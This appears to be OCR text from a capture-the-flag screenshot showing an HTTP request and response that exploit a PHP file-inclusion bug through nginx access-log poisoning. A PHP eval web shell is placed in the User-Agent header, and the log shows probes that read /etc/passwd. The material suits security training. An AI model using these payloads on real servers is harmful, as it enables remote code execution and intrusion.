 1 GET /?file=/var/log/nginx/access.log HTTP/1.1
2 Host: node5.anna.nssctf.cn:27503
3 User-Agent: <?php phpinfo();eval($_POST[1]);?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://node5.anna.nssctf.cn:27503/
8 Connection: close
9 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1732519484,1732534633,1732597239,1732684931; _ga=GA1.2.595930124.1728471133;
_ga_E03P28539Z=GS1.2.1728471133.1.0.1728471133.0.0.0;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1732684931; HMACCOUNT=
F1A744D5AFB896FB
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Wed, 27 Nov 2024 06:13:20 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 2209
8
9 218.88.164.28 - - [27/Nov/2024:06:07:42 +0000] "GET / HTTP/1.1" 200 1534
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101
Firefox/132.0"
10 218.88.164.28 - - [27/Nov/2024:06:08:11 +0000] "GET /?file=Php HTTP/1.1"
15 "http://node5.anna.nssctf.cn:27503/" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0"
11 218.88.164.28 - - [27/Nov/2024:06:08:13 +0000] "GET / HTTP/1.1" 200 1534
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101
Firefox/132.0"
12 218.88.164.28 - - [27/Nov/2024:06:08:36 +0000] "GET /?file=index.php
HTTP/1.1" 200 15 "http://node5.anna.nssctf.cn:27503/" "Mozilla/5.0 (Windo
NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0"
13 218.88.164.28 - - [27/Nov/2024:06:09:51 +0000] "GET /?file=$_POST[1]
HTTP/1.1" 200 15 "http://node5.anna.nssctf.cn:27503/" "Mozilla/5.0 (Windo
NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0"
14 218.88.164.28 - - [27/Nov/2024:06:10:05 +0000] "GET /?file=$ HTTP/1.1" 20
15 "http://node5.anna.nssctf.cn:27503/" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0"
15 218.88.164.28 - - [27/Nov/2024:06:10:28 +0000] "GET /?file=env HTTP/1.1"
321 "http://node5.anna.nssctf.cn:27503/" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0"
16 218.88.164.28 - - [27/Nov/2024:06:10:36 +0000] "GET /?file=/etc/passwd
HTTP/1.1" 200 1346 "http://node5.anna.nssctf.cn:27503/" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0"
17 218.88.164.28 - - [27/Nov/2024:06:11:26 +0000] "GET
/?file=/nginx/log/access.log. HTTP/1.1" 200 359
"http://node5.anna.nssctf.cn:27503/" "Mozilla/5.0 (Windows NT 10.0; Win64
x64; rv:132.0) Gecko/20100101 Firefox/132.0"
NSS @ttwillmustwin